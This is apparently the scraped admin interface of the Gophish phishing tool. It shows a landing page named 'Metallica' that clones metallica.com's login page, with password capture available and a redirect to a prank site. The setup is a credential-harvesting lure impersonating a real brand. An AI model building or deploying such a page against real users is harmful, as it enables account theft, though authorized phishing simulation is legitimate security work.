 gophish
admin
Dashboard
Campaigns
Users & Groups
Email Templates
Landing Pages
Sending Profiles
Account Settings
User Management Admin
Webhooks Admin
User Guide
API Documentation
Landing Pages
New Page
Show 10 entries
Search:
Name
Metallica
Showing 1 to 1 of 1 entries
Previous 1 Next
Edit Landing Page
×
Name:
Metallica
Import Site
HTML
Source
Styles Format
<!DOCTYPE html><html lang="en"><!--&lt;![endif]--><head>
<base href="https://www.metallica.com/login/?original=%2Faccount%2F"/><script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({
google_tag_params: {
ecomm_pagetype: 'other'
}
});
Capture Submitted Data
Capture Passwords
Warning: Credentials are currently not encrypted. This means that captured passwords are stored in
the database as cleartext. Be careful with this!
Redirect to:
https://www.youareanidiot.cc/safe/
Cancel
Save Page